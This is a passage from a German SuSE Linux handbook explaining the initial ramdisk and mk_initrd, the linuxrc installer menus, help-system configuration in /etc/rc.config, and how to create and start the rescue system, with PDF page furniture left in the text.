es linuxrc mit, wo das Root-Dateisystem des frisch installierten Systems liegt.<br />
475
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
476<br />
linuxrc schreibt diesen Wert nach /proc, beendet sich, und der Kernel bootet in<br />
das frisch installierte System weiter.<br />
Bei einer Installation von <strong>SuSE</strong> Linux bootet man somit von Anfang an quasi das<br />
System, das gerade erst installiert wird – irgendwie schick ;-) Ein echter Reboot<br />
nach der Installation erfolgt nur, wenn der gerade laufende Kernel nicht zu den<br />
Modulen passt, die im System installiert wurden. Da <strong>SuSE</strong> Linux derzeit bei<br />
der Installation einen Kernel für Uni-Prozessor-Systeme verwendet, geschieht<br />
dies derzeit nur dann, wenn im System ein SMP-Kernel mitsamt entsprechenden<br />
Modulen installiert wurde. Um alle Module verwenden zu können, muss deshalb<br />
der neu im System installierte SMP-Kernel gebootet werden.<br />
Booten des installierten Systems<br />
In der Vergangenheit hat YaST mehr als 40 Kernel für die Installation im System<br />
angeboten, wobei sich die Kernel im Wesentlichen dadurch unterschieden hatten,<br />
dass jeder Kernel einen bestimmten SCSI-Treiber enthielt. Dies war nötig, um<br />
nach dem Booten das Root-Dateisystem mounten zu können. Weitere Treiber<br />
konnten dann als Modul nachgeladen werden.<br />
Da inzwischen aber auch optimierte Kernel zur Verfügung gestellt werden, ist<br />
dieses Konzept nicht mehr tragbar – es wären inzwischen weit über 100 Kernel-<br />
Images nötig.<br />
Daher wird nun auch für das normale Starten des Systems eine initrd verwendet.<br />
Die Funktionsweise ist analog wie bei einer Installation. Das hier eingesetzte<br />
linuxrc ist jedoch einfach nur ein Shellskript, das lediglich die Aufgabe hat,<br />
einige vorgegebene Module zu laden. Typischerweise handelt es sich nur um ein<br />
einziges Modul, nämlich denjenigen SCSI-Treiber, der benötigt wird, um auf das<br />
Root-Dateisystem zugreifen zu können.<br />
Erstellen einer initrd<br />
Das Erstellen einer initrd erfolgt mittels des Skripts mk_initrd. Die zu ladenden<br />
Module werden bei <strong>SuSE</strong> Linux durch die Bezeichner INITRD_MODULES<br />
in /etc/rc.config festgelegt. Nach einer Installation wird diese Variable automatisch<br />
durch die richtigen Werte vorbelegt (das Installations-linuxrc weiß ja,<br />
welche Module geladen wurden). Dabei ist zu erwähnen, dass die Module in<br />
genau der Reihenfolge geladen werden, in der sie in INITRD_MODULES auftauchen.<br />
Das ist besonders wichtig, wenn mehrere SCSI-Treiber verwendet werden,<br />
da sich ansonsten die Benennung der Platten ändern würde. Streng genommen<br />
würde es reichen, nur denjenigen SCSI-Treiber laden zu lassen, der für den Zugriff<br />
auf das Root-Dateisystem benötigt wird. Da das automatische Nachladen<br />
zusätzlicher SCSI-Treiber jedoch problematisch ist (wie sollte es „getriggert“<br />
werden, wenn auch am zweiten SCSI-Adapter Platten hängen), laden wir alle<br />
bei der Installation verwendeten SCSI-Treiber mittels der initrd.<br />
Das aktuelle mk_initrd prüft, ob für den Zugriff auf das Root-Dateisystem<br />
überhaupt ein SCSI-Treiber benötigt wird. Ruft man mk_initrd auf einem<br />
System auf, bei dem / auf EIDE-Platten liegt, erstellt es keine initrd, da diese
16.4 Booten mit der „initial ramdisk“<br />
nicht nötig ist, weil die bei <strong>SuSE</strong> Linux verwendeten Kernel bereits die EIDE-<br />
Treiber enthalten. Da inzwischen immer mehr spezielle EIDE-Controller auf<br />
den Markt kommen, wird es aber voraussichtlich für die Zukunft nötig werden,<br />
auch in diesen Fällen eine initrd für das Booten des installierten Systems zu<br />
verwenden.<br />
Wichtig: Da das Laden der initrd durch den Bootloader genauso abläuft wie<br />
das Laden des Kernels selbst (LILO vermerkt in seiner map-Datei die Lage der<br />
Dateien), muss nach jeder Änderung der initrd LILO neu installiert werden!<br />
Nach einem mk_initrd ist somit immer auch ein lilo nötig!<br />
16.4.5 Mögliche Schwierigkeit – Selbstcompilierte Kernel<br />
Übersetzt man sich selbst einen Kernel, so kann es zu folgendem häufigen Problem<br />
kommen: Aus Gewohnheit wird der SCSI-Treiber fest in den Kernel gelinkt,<br />
die bestehende initrd bleibt aber unverändert. Beim Booten geschieht nun folgendes:<br />
Der Kernel enthält bereits den SCSI-Treiber, die Hardware wird erkannt.<br />
Die initrd versucht nun jedoch, den Treiber nochmals als Modul zu laden;<br />
dies führt bei einigen SCSI-Treibern (insbesondere beim aic7xxx) zum Stillstand<br />
des Systems. Streng genommen handelt es sich um einen Kernelfehler (ein<br />
bereits vorhandener Treiber darf nicht ein zweites Mal als Modul geladen werden<br />
können) – das Problem ist aber bereits in anderem Zusammenhang bekannt<br />
(serieller Treiber).<br />
Es gibt mehrere Lösungen für das Problem: Entweder den Treiber als Modul<br />
konfigurieren (dann wird er korrekt in der initrd geladen), oder aber den Eintrag<br />
für die initrd aus /etc/lilo.conf entfernen. Äquivalent zur letzteren<br />
Lösung ist es, den Treiber aus INITRD_MODULES zu entfernen und mk_initrd<br />
aufzurufen, das dann feststellt, dass keine initrd benötigt wird.<br />
16.4.6 Ausblick<br />
Für die Zukunft ist es denkbar, dass eine initrd für weitaus mehr (und anspruchsvollere)<br />
Dinge verwendet wird als nur für das Laden der Module, die für<br />
den Zugriff auf / benötigt werden.<br />
• „High end“ EIDE-Treiber<br />
• Root-Dateisystem auf Software RAID (linuxrc setzt die md-Devices auf)<br />
• Root-Dateisystem auf LVM<br />
• Root-Dateisystem ist verschlüsselt (linuxrc fragt nach Passwort)<br />
• Root-Dateisystem auf einer SCSI-Platte am PCMCIA-Adapter<br />
Weitere Informationen<br />
/usr/src/linux/Documentation/ramdisk.txt<br />
/usr/src/linux/Documentation/initrd.txt<br />
Manual-Page von initrd (man 4 initrd).<br />
477
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
478<br />
16.5 linuxrc<br />
linuxrc ist ein Programm, das in der Hochlauf-Phase des Kernels gestartet wird,<br />
bevor richtig gebootet wird. Diese angenehme Eigenschaft des Kernels erlaubt<br />
es, einen kleinen modularisierten Kernel zu booten und die wenigen Treiber,<br />
die man wirklich braucht, als Module nachzuladen – im Notfall sogar von einer<br />
zweiten Diskette (modules).<br />
linuxrc hilft Ihnen, die für Ihre Hardware relevanten Treiber zu laden. Sie können<br />
linuxrc nicht nur bei der Installation verwenden, sondern auch als Boot-Tool für<br />
Ihr installiertes System (also eine Art Notfalldiskette) und Sie können sogar ein<br />
autonomes, RAM-Disk-basiertes Rettungssystem starten, etwa wenn etwas Größeres<br />
auf der Festplatte zerstört ist oder wenn Sie schlicht das ‘root’-Passwort<br />
vergessen haben. Näheres finden Sie in Abschnitt 16.7 auf Seite 489.<br />
Hauptmenü<br />
Nachdem Sprache, Bildschirm und Tastatur eingestellt sind, gelangen Sie in das<br />
Hauptmenü von linuxrc (vgl. Abbildung 2.4 auf Seite 32).<br />
Ziel ist der Menüpunkt ‘Installation / System starten’. Ob Sie direkt<br />
zu diesem Punkt gelangen können, hängt von der Hardware Ihres Rechners ab:<br />
Wurden alle Komponenten, die für eine Installation benötigt werden, bereits vom<br />
Kernel erkannt, brauchen Sie keine weiteren Treiber zu laden. Dies trifft für<br />
Rechner zu, die ausschließlich über Festplatten und CD-ROM-Laufwerk an einem<br />
(E)IDE-Adapter verfügen.<br />
Besitzt das System einen SCSI-Adapter, der für die Installation benötigt wird, so<br />
muss ein SCSI-Modul geladen werden. Das gleiche gilt, wenn die Installation<br />
über das Netzwerk erfolgen soll: Hier muss für die einzusetzende Netzwerkkarte<br />
erst ein passendes Modul geladen werden.<br />
Schließlich gibt es noch eine Reihe von älteren CD-ROM-Laufwerken, die mit<br />
eigener Controller-Karte geliefert wurden und die daher jeweils eigene Kernelmodule<br />
benötigen. Auch wenn an einem Laptop PCMCIA-Geräte verwendet werden,<br />
müssen Sie Module laden.<br />
Systeminformationen<br />
Sind Sie sich nicht sicher, welche Hardware Ihr Rechner hat, helfen Ihnen die<br />
Kernelmeldungen, die während des Bootens ausgegeben wurden.<br />
Unter ‘Systeminformationen’ (Abbildung 16.1 auf der nächsten Seite) können<br />
Sie neben den Meldungen des Kernels auch einige weitere Einzelheiten überprüfen,<br />
etwa die I/O-Adressen von PCI-Karten oder die Größe des Hauptspeichers,<br />
die von Linux erkannt wurde.<br />
Die folgenden Zeilen zeigen, wie sich eine Festplatte und ein CD-ROM-Laufwerk<br />
an einem EIDE-Adapter melden. In diesem Fall müssen Sie keine Kernelmodule<br />
für eine Installation laden:
16.5 linuxrc<br />
Abbildung 16.1: Systeminformationen<br />
hda: ST32140A, 2015MB w/128kB Cache, LBA, CHS=1023/64/63<br />
hdb: CD-ROM CDR-S1G, ATAPI CDROM drive<br />
Partition check:<br />
hda: hda1 hda2 hda3 < hda5 ><br />
Haben Sie einen Kernel gestartet, der bereits einen SCSI-Treiber fest integriert<br />
hat, so brauchen Sie natürlich ebenfalls kein SCSI-Modul mehr zu laden. Typische<br />
Meldungen bei Erkennung eines SCSI-Adapters und der daran angeschlossenen<br />
Geräte:<br />
scsi : 1 host.<br />
Started kswapd v 1.4.2.2<br />
scsi0 : target 0 accepting period 100ns offset 8 10.00MHz FAST SCSI-II<br />
scsi0 : setting target 0 to period 100ns offset 8 10.00MHz FAST SCSI-II<br />
Vendor: QUANTUM Model: VP32210 Rev: 81H8<br />
Type: Direct-Access ANSI SCSI revision: 02<br />
Detected scsi disk sda at scsi0, channel 0, id 0, lun 0<br />
scsi0 : target 2 accepting period 236ns offset 8 4.23MHz synchronous SCSI<br />
scsi0 : setting target 2 to period 248ns offset 8 4.03MHz synchronous SCSI<br />
Vendor: TOSHIBA Model: CD-ROM XM-3401TA Rev: 0283<br />
Type: CD-ROM ANSI SCSI revision: 02<br />
scsi : detected 1 SCSI disk total.<br />
SCSI device sda: hdwr sector= 512 bytes. Sectors= 4308352 [2103 MB] [2.1 GB]<br />
Partition check:<br />
sda: sda1 sda2 sda3 sda4 < sda5 sda6 sda7 sda8 ><br />
Laden von Modulen<br />
Sie wählen aus, welches Modul Sie benötigen. Wurde von der Diskette gebootet,<br />
werden nun die entsprechenden Daten von linuxrc eingelesen und Ihnen im<br />
Folgenden zur Auswahl dargestellt.<br />
479
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
480<br />
Wenn Sie von CD gebootet haben oder von DOS aus mittels loadlin nachgestartet<br />
haben, stehen die Module bereits alle linuxrc zur Verfügung. Dies erspart<br />
das langwierige Laden, braucht dafür jedoch mehr Speicher. Hat Ihr Rechner<br />
weniger als 8 MB RAM, müssen Sie von Diskette booten.<br />
Abbildung 16.2: Module laden<br />
linuxrc bietet Ihnen die verfügbaren Treiber in einer Liste an. Links sehen Sie den<br />
Namen des zuständigen Moduls, rechts eine Kurzbeschreibung der Hardware,<br />
für die der Treiber zuständig ist.<br />
Für einige Komponenten gibt es mitunter mehrere Treiber oder neuere Alpha-<br />
Treiber. Auch diese werden hier angeboten.<br />
Abbildung 16.3: Auswahl der SCSI-Treiber
Parametereingabe<br />
16.5 linuxrc<br />
Haben Sie den Treiber gefunden, der für Ihre Hardware zuständig ist, positionieren<br />
Sie den Cursor und drücken Sie ✞ ✝ ☎ ←↪ ✆.<br />
Es erscheint eine Maske, in der<br />
Sie etwaige Parameter für das zu ladende Modul eingeben können. Näheres<br />
zu den unterschiedlichen Modulparametern finden Sie in Abschnitt 14.3.4 auf<br />
Seite 428.<br />
Abbildung 16.4: Eingabe der Parameter für das Laden eines Moduls<br />
Hier sei noch einmal darauf hingewiesen, dass im Gegensatz zur Parametereingabe<br />
am Kernel-Prompt (MILO, LILO oder SYSLINUX) mehrere Parameter für<br />
das gleiche Modul durch Leerzeichen voneinander getrennt werden müssen.<br />
In vielen Fällen ist die genaue Spezifizierung der Hardware gar nicht notwendig;<br />
die meisten Treiber finden Ihre Komponenten von alleine. Lediglich bei den<br />
Netzwerkkarten und bei älteren CD-ROM-Laufwerken mit eigener Controller-<br />
Karte ist die Angabe von Parametern mitunter erforderlich. Probieren Sie es<br />
jedenfalls erst einmal mit ✞ ✝ ☎ ←↪ ✆.<br />
Bei einigen Modulen kann das Erkennen und Initialisieren der Hardware recht<br />
lange dauern. Durch Umschalten auf die virtuelle Konsole 4 ( ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F4 ✆)<br />
können<br />
Sie die Meldungen des Kernels während des Ladens beobachten. Vor allem SC-<br />
SI-Adapter lassen sich etwas Zeit beim Ladevorgang, da sie auch eine gewisse<br />
Zeit warten, bis sich alle angeschlossenen Geräte gemeldet haben.<br />
Wurde das Modul erfolgreich geladen, werden die Meldungen des Kernels von linuxrc<br />
angezeigt, sodass Sie sich vergewissern können, dass alles wie vorgesehen<br />
gelaufen ist. Ansonsten weisen die Meldungen möglicherweise auf die Ursache<br />
des Scheiterns hin.<br />
System / Installation starten<br />
Haben Sie die komplette Kernel-Unterstützung für Ihre Hardware erreicht, so<br />
können Sie zum Punkt ‘System / Installation starten’ weitergehen.<br />
481
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
482<br />
Von hier aus (Abbildung 2.5 auf Seite 33) lassen sich mehrere Vorgänge anstoßen:<br />
‘Installation/Update starten’, ‘Installiertes System booten’<br />
(die Rootpartition muss bekannt sein), ‘Rettungssystem starten’ (vgl.<br />
Abschnitt 16.7 auf Seite 489) und ‘Live-CD starten’.<br />
✎ ☞<br />
Tipp<br />
Der Punkt ‘Live-CD starten’ kann z. B. immer dann nützliche Dienste<br />
leisten, wenn man ohne eigentliche Festplatten-Installation testen möchte,<br />
ob der fragliche Rechner oder das anzuschaffende Notebook überhaupt mit<br />
<strong>SuSE</strong> Linux kompatibel ist – ein solcher Test sollte in jedem zeitgemäßen<br />
PC-Laden ohne Umstände möglich sein!<br />
✍ ✌<br />
Abbildung 16.5: Auswahl des Quellmediums in linuxrc<br />
Für die Installation (Abbildung 16.5) und ähnlich auch für das Rettungssystem<br />
können Sie verschiedene Quellen wählen (Abbildung 16.7 auf Seite 491).
16.6 Das Hilfesystem für <strong>SuSE</strong> Linux<br />
16.6 Das Hilfesystem für <strong>SuSE</strong> Linux<br />
Lesen Sie weiter, wenn Sie wissen wollen, welche Pakete für das Hilfesystem<br />
gebraucht werden, wie Sie das Hilfesystem über einen DokumentenServer für<br />
einen Einzelplatz- und für einen Client-Rechner konfigurieren und wie Sie letztlich<br />
das Hilfesystem selbst aufrufen können.<br />
Das Hilfesystem ist komponenten-orientiert aufgebaut und kann über beliebige<br />
Webbrowser, z. B. textbasiert über Lynx oder grafisch über Netscape, aufgerufen<br />
werden. Es beinhaltet verschiedene Hilfesysteme: <strong>SuSE</strong> Hilfe, KDE Hilfe,<br />
Manual-Pages, Info-Pages und HOWTOs. Die <strong>SuSE</strong> Hilfe (s. Abb. 16.6) ist<br />
das umfangreichste grafische Hilfesystem, da sie alle Dokumentationsquellen<br />
der einzelnen Hilfesysteme beinhaltet und neue Dokumentationsquellen leicht<br />
eingebunden werden können.<br />
Wie Sie mit der <strong>SuSE</strong> Hilfe arbeiten, lesen Sie im Buch Konfiguration im Kapitel<br />
Hilfe.<br />
Abbildung 16.6: Die Startseite der <strong>SuSE</strong> Hilfe über den Konqueror<br />
Der zentrale Baustein des Hilfesystems befindet sich in der Paket susehilf,<br />
Serie doc (Dokumentation). Standardmäßig werden verschiedene Pakete über<br />
Abhängigkeiten installiert. Werden diese Abhängigkeiten umgangen, können Sie<br />
je nach gewünschtem Umfang bzw. erforderlicher Funktionalität Ihr Hilfesystem<br />
zusammenstellen.<br />
✎ ☞<br />
Hinweis<br />
Wie Sie Pakete einer Serie installieren, erfahren Sie im Kapitel YaST – Yet<br />
another Setup Tool, Abschn. 3.4.3 auf Seite 96.<br />
✍ ✌<br />
483
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
484<br />
Im Nachfolgenden geben wir Ihnen eine Übersicht über die zu verwendenden<br />
Pakete:<br />
• Paket apache, Serie n: Das Paket wird als lokaler Webserver für den Dokumentenserver<br />
dochost (sprich: „dock-houst“, s. Paket dochost) gebraucht.<br />
• Paket sdb, Serie doc: Das Grundpaket enthält die Suchfunktionalität für die<br />
Supportdatenbank (SDB).<br />
• Paket sdb_de, Serie doc: In diesem Paket finden Sie die deutschen Texte<br />
der Support-Datenbank (SDB).<br />
• Paket howtodeh, Serie doc: Das Paket enthält die deutschsprachigen Howto-<br />
Dokumente. Sie finden hier praxisbezogene Anleitungen zu Installation und<br />
Konfiguration von Linux.<br />
• Paket howtoenh, Serie doc: Hier finden Sie die englischsprachigen Howto-<br />
Dokumente, welche in der Regel aktueller als die Übersetzungen sind.<br />
• Paket rman, Serie ap: Das Paket wird für den lokalen Webserver zur Umwandlung<br />
der Manual-Pages in das HTML-Format benötigt. Die Dokumente<br />
werden „on-the-fly“ konvertiert.<br />
• Paket inf2htm, Serie doc: Das Paket wird für den lokalen Webserver zur<br />
Umwandlung der Info-Pages in das HTML-Format benötigt. Die Dokumente<br />
werden „on-the-fly“ konvertiert.<br />
• Paket ldp, Serie doc: Hier finden Sie die Dokumente des Linux Documentation<br />
Project (LDP) im HTML-Format. Die Informationen sind sehr umfangreich<br />
und derzeit noch nicht komplett aktualisiert.<br />
• Paket htdig, Serie n: Sie benötigen das Paket zum Erstellen eines Suchindexes<br />
über alle HTML-Dokumente, die auf dem Rechner oder im lokalen<br />
Netz installiert sind. Das Paket ist nicht zwingend erforderlich, aber hilfreich<br />
um die volle Funktionalität zu erlangen.<br />
• Paket dochost, Serie n: Das Paket konfiguriert den zentralen Dokumenten-<br />
Server im Netz und ist zwingend erforderlich für das Hilfesystem.<br />
Mehr Informationen zu Voraussetzungen bei Client und Server sowie der<br />
Installation eines Dokumenten-Servers finden Sie in der Datei /usr/share/<br />
doc/packages/dochost/README.<strong>SuSE</strong>.<br />
16.6.1 Konfiguration für Einzelplatz bzw. Serversystem<br />
Zur Konfiguration Ihres Hilfesystems für ein Einzelplatzsystem ändern Sie in der<br />
Datei /etc/rc.config die Variablen wie in Datei 16.6.1 auf der nächsten Seite<br />
angegeben. Die Voraussetzung dafür ist, dass Ihr System sonne.kosmos.all<br />
heißt; andernfalls müssen Sie die von Ihnen vergebenen Namen verwenden.<br />
Am einfachsten nehmen Sie die Änderungen über YaST vor (s. Abschn. 3.6.12<br />
auf Seite 117).
START_INETD="yes"<br />
START_HTTPD="yes"<br />
DOC_SERVER="yes"<br />
DOC_HOST="sonne.kosmos.all "<br />
DOC_ALLOW="LOCAL .kosmos.all "<br />
16.6 Das Hilfesystem für <strong>SuSE</strong> Linux<br />
Datei 16.6.1: /etc/rc.config für Einzelplatz bzw. Serversystem<br />
Im Anschluss ein paar Erläuterungen zu den Einträgen in der Datei /etc/rc.<br />
config. Lesen Sie dazu auch alternativ den Abschnitt auf Seite 511.<br />
START_INETD Das Programm inetd (engl. inet daemon) wird u. a. für den<br />
Zugriff auf die ☞Manual-Page im HTML-Format via http-rman benötigt.<br />
Das Programm http-rman funktioniert aber nur dann, wenn dieser Dienst in<br />
/etc/hosts.deny nicht abgeschaltet ist.<br />
START_HTTPD Um den lokalen Webserver (z. B. Apache) bei jedem Booten<br />
automatisch zu starten, muss der Wert bei START_HTTPD auf yes stehen.<br />
DOC_SERVER Der Eintrag legt fest, von welchem Rechner die Dokumente zur<br />
Verfügung gestellt werden sollen. Die Variable für den DOC_SERVER muss<br />
auf den Wert yes gesetzt werden, wenn Sie im Falle eines Einzelplatzsystems<br />
lokalen Zugriff auf die Dokumente haben möchten.<br />
DOC_HOST Der Eintrag legt den Namen des DokumentenServers fest. In unserem<br />
Beispiel sonne.kosmos.all.<br />
DOC_ALLOW Hier geht es um die Sicherheit des Systems: Es sind die Rechner<br />
bzw. Domains einzutragen, denen Zugriff auf die Manpages gestattet werden<br />
soll. Wenn Sie den Zugriff für eine komplette Domain freigeben wollen,<br />
vergessen Sie nicht den führenden Punkt ‘.’ vor dem Namen.<br />
✎ ☞<br />
Achtung<br />
Nach jeder Änderung der Variablen müssen Sie die <strong>SuSE</strong>config laufen<br />
lassen. Arbeiten Sie mit YaST dann werden die Konfigurationsänderungen<br />
beim Verlassen der Maske automatisch vorgenommen.<br />
✍ ✌<br />
Wenn Sie das Paket dochost installiert und konfiguriert haben, ist die Volltextsuche<br />
erst verfügbar, wenn die Indizes für ht://Dig (Paket htdig) erzeugt sind.<br />
Die Indizes erzeugen Sie durch das Generieren aller Datenbanken. Die Datenbanken<br />
generieren Sie über das Kontrollzentrum (s. Abschn. Hilfe in dem Buch<br />
Konfiguration) oder durch die Eingabe von:<br />
erde:~ # suserundig<br />
Das Skript /usr/sbin/suserundig wertet die Konfigurationsdatei /opt/www/<br />
htdig/conf/susedig.conf aus und legt die Indizes an. Treten Veränderungen<br />
des Datenbestands ein (z. B. nach dem Update von HTML-Dokumenten),<br />
dann muss der Befehl suserundig erneut aufgerufen werden.<br />
485
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
486<br />
16.6.2 Konfiguration für einen Client-Rechner<br />
In einer vernetzten Umgebung möchten Sie möglicherweise nicht auf allen Rechnern<br />
die komplette Dokumentation installieren. Die vernetzten Rechner arbeiten<br />
in diesem Falle mit der Dokumentation auf dem Server. Das Arbeiten mit dem<br />
Hilfesystem unterscheidet sich nicht.<br />
Zur Konfiguration von Client- und Serverrechner installieren Sie von allen oben<br />
genannten Paketen auf dem Client nur das Paket dochost, Serie n und setzen<br />
Sie in /etc/rc.config die Variablen wie in Datei 16.6.2.<br />
Die Einstellungen funktionieren nur dann, wenn die Dokumentation tatsächlich<br />
auf sonne.kosmos.all installiert ist; andernfalls müssen Sie die von Ihnen vergebenen<br />
Namen verwenden.<br />
DOC_SERVER="no"<br />
DOC_HOST="sonne.kosmos.all"<br />
DOC_ALLOW=""<br />
Datei 16.6.2: /etc/rc.config für einen Client-Rechner<br />
16.6.3 Das Hilfesystem benutzen<br />
Wenn das Hilfesystem – wie zuvor beschrieben – installiert ist, können Sie das<br />
Hilfesystem über verschiedene Möglichkeiten aufrufen:<br />
• auf einer Konsole durch die Eingabe von hilfe<br />
• in einem grafik-unterstützenden Browser über die URL:<br />
http://localhost/doc/susehilf/index.html oder<br />
http://sonne.kosmos.all/doc/susehilf/index.html<br />
(funktioniert nur, wenn Sie den Dokumentenserver mit sonne.kosmos.all<br />
benannt haben)<br />
• in der Taskleiste der grafischen Benutzeroberfläche KDE 2 über den Rettungsring<br />
(mit dem integrierten Geeko)<br />
• im ‘K-Menü’ der grafischen Benutzeroberfläche KDE 2 über den Eintrag<br />
‘<strong>SuSE</strong> Hilfe’.
16.7 Das <strong>SuSE</strong> Rettungssystem<br />
16.7 Das <strong>SuSE</strong> Rettungssystem<br />
<strong>SuSE</strong> Linux enthält drei Linux-Rettungssysteme, mit deren Hilfe Sie in Notfällen<br />
„von außen“ an Ihre Linux-Partitionen auf den Festplatten kommen können:<br />
eine Bootdiskette, eine bootbare <strong>SuSE</strong> Linux–CD („Live-Filesystem“, vgl. Abschnitt<br />
3.6.4 auf Seite 109) sowie ein „Rescue“–System, das Sie von Diskette,<br />
CD, Netzwerk oder vom <strong>SuSE</strong>-FTP-Server laden können.<br />
Zum Rettungssystem gehören des Weiteren verschiedene Hilfsprogramme, mit<br />
denen Sie Probleme mit unzugänglich gewordenen Festplatten, fehlerhaften Konfigurationsdateien<br />
usw. beheben können.<br />
✎ ☞<br />
Tipp<br />
Legen Sie sich immer eine Boot- und Rettungsdiskette an, da der geringe<br />
Aufwand für die Erzeugung und Pflege der Disketten in keinem Verhältnis<br />
zur Arbeit und dem Zeitverlust steht, wenn Sie im Notfall keinen Zugriff auf<br />
Ihr System und auf das CD-ROM-Laufwerk haben.<br />
✍ ✌<br />
16.7.1 Vorbereitung<br />
Für die Erstellung Ihres Rettungssystems benötigen Sie zwei fehlerfreie Disketten:<br />
eine als spätere Bootdiskette, die andere für das komprimierte Abbild eines<br />
kleinen Root–Dateisystems. Die Abbilddatei bootdisk für das Booten des Systems<br />
und die Datei rescue für das Root–Dateisystems finden Sie auf der ersten<br />
CD unter /disks.<br />
Es gibt drei Möglichkeiten, um die Diskette mit Root–Dateisystems anzulegen:<br />
• mit YaST<br />
• über eine Konsole mit den Linux–Befehlen<br />
erde: # /sbin/badblocks -v /dev/fd0 1440<br />
erde: # dd if=/cdrom/disks/rescue of=/dev/fd0 bs=18k<br />
• über das DOS–Prompt (wobei Q: das CD-ROM-Laufwerk ist)<br />
Q:\> cd \dosutils\rawrite<br />
Q:\dosutils\rawrite> rawrite.exe<br />
Die Rettungsdiskette basiert z. Z. auf der libc5 (<strong>SuSE</strong> Linux 5.3), da es in dieser<br />
<strong>SuSE</strong> Linux–Version möglich ist, einige Programme wie z. B. ☞Editor, fdisk<br />
oder e2fsck auf einer Diskette unterzubringen.<br />
✎ ☞<br />
Hinweis<br />
Die Rettungsdiskette lässt sich nicht mounten, da sie kein Dateisystem,<br />
sondern nur das komprimierte Abbild eines solchen enthält. Möchten Sie<br />
das Dateisystem einmal einsehen, dann lesen Sie nachfolgenden Absatz.<br />
✍ ✌<br />
487
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
488<br />
Wenn Sie in das unkomprimierte Abbild einsehen möchten, müssen Sie die Abbilddatei<br />
dekomprimieren und dann das unkomprimierte Abbild als Benutzer<br />
‘root’ mounten. Unterstützt Ihr Linux-Kernel das loop-Device, geht der Vorgang<br />
wie folgt:<br />
erde: # cp /cdrom/disks/rescue /root/rescue.gz<br />
erde: # gunzip /root/rescue.gz<br />
erde: # mount -t ext2 -o loop /root/rescue /mnt<br />
16.7.2 Das Rettungssystem starten<br />
Das Rettungssystem wird von der <strong>SuSE</strong>-Bootdiskette bzw. der bootbaren CD 1<br />
Ihres <strong>SuSE</strong>-Linux gestartet. Die Voraussetzung ist, dass das Disketten- bzw.<br />
CD-ROM-Laufwerk bootfähig ist; nötigenfalls müssen Sie im CMOS-Setup die<br />
Boot-Reihenfolge ändern.<br />
Nachfolgend die Schritte zum Starten des Rettungssystems:<br />
1. Starten Sie Ihr System mit eingelegter <strong>SuSE</strong>-Bootdiskette bzw. mit eingelegter<br />
erster CD Ihres <strong>SuSE</strong>-Linux in Ihrem CD-ROM-Laufwerk.<br />
2. Sie könne entweder Ihr System durchbooten lassen oder geben am Bootprompt<br />
yast oder manual ein. Wenn Sie manual eingeben, können Sie<br />
festlegen, welche Kernel-Module geladen werden sollen.<br />
3. Nehmen Sie die entsprechenden Einstellungen für die Sprache, den Bildschirm<br />
und die Tastatur vor.<br />
4. Wählen Sie im Hauptmenü den Punkt ‘Installation/System starten’.<br />
5. Wenn Sie mit der Bootdiskette gestartet haben, legen Sie nun die Installations-<br />
CD oder die Diskette (rescue) mit dem komprimierten Abbild des Rettungssystems<br />
ein.<br />
6. Wählen Sie im Menü ‘Installation/System starten’ den Punkt ‘Rettungssystem<br />
starten’ (s. Abb. 2.5 auf Seite 33) und geben Sie dann das<br />
gewünschte Quellmedium an (s. Abb. 16.7, S. 491).<br />
Im Anschluss ein paar Hinweise zu den Auswahlmöglichkeiten:<br />
‘CD-ROM’: Beim Laden des Rettungssystems wird der Pfad /cdrom exportiert.<br />
Eine Installation ist so von dieser CD aus möglich.<br />
✎ ☞<br />
Hinweis<br />
Sie müssen die notwendigen Werte noch in <strong>SuSE</strong>config eintragen<br />
(s. Abschn. 17.5 auf Seite 502 ff.).<br />
✍ ✌<br />
‘Netzwerk (NFS)’: Um das rescue-System via NFS aus dem Netz zu laden,<br />
ist es erforderlich, dass Sie den Treiber für Ihre Netzwerkkarte zuvor<br />
geladen haben (s. die allgemeinen Hinweise in Abschnitt 2.4.1 auf Seite<br />
50)
Abbildung 16.7: Quellmedium für das rescue-System<br />
16.7 Das <strong>SuSE</strong> Rettungssystem<br />
‘Netzwerk (FTP)’: Um das rescue-System via FTP aus dem Netz zu laden,<br />
ist es erforderlich, dass Sie den Treiber für Ihre Netzwerkkarte parat<br />
haben.<br />
‘Festplatte’: Laden Sie das rescue-System von der Festplatte aus.<br />
‘Diskette’: Das rescue-System kann auch von Diskette gestartet werden,<br />
vor allem wenn der Rechner über wenig Arbeitsspeicher verfügt.<br />
Welches Medium Sie auch gewählt haben, das Rettungssystem wird dekomprimiert<br />
und als neues Root-Dateisystem in eine RAM-Disk geladen, gemountet<br />
und gestartet. Es ist damit betriebsbereit.<br />
16.7.3 Das Rettungssystem benutzen<br />
Das Rettungssystem stellt Ihnen unter ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆bis<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F3 ✆mindestens<br />
drei<br />
virtuelle Konsolen zur Verfügung, an denen Sie sich als Benutzer ‘root’ ohne<br />
Passwort einloggen können. Mit ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F10 ✆kommen<br />
Sie zur Systemkonsole<br />
mit den Meldungen von Kernel und syslog.<br />
In dem Verzeichnis /bin finden Sie die Shell und Utilities (z. B. mount). Wichtige<br />
Datei- und Netz-Utilities, z. B. zum Überprüfen und Reparieren von Dateisystemen<br />
(e2fsck), liegen im Verzeichnis /sbin. Des Weiteren finden Sie in<br />
diesem Verzeichnis auch die wichtigsten Binaries für die Systemverwaltung wie<br />
fdisk, mkfs, mkswap, init, shutdown, sowie für den Netzwerkbetrieb ifconfig,<br />
route und netstat.<br />
Als Editor ist der vi unter /usr/bin verfügbar; hier sind auch weitere Tools<br />
(grep, find, less etc.) wie auch das Programm telnet zu finden.<br />
489
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
490<br />
Zugriff auf das normale System Zum Mounten Ihres <strong>SuSE</strong> Linux-Systems<br />
auf der Platte ist der Mountpoint /mnt gedacht. Sie können für eigene Zwecke<br />
weitere Verzeichnisse erzeugen und als Mountpoints verwenden.<br />
Nehmen wir als Beispiel einmal an, Ihr normales System setzt sich laut /etc/<br />
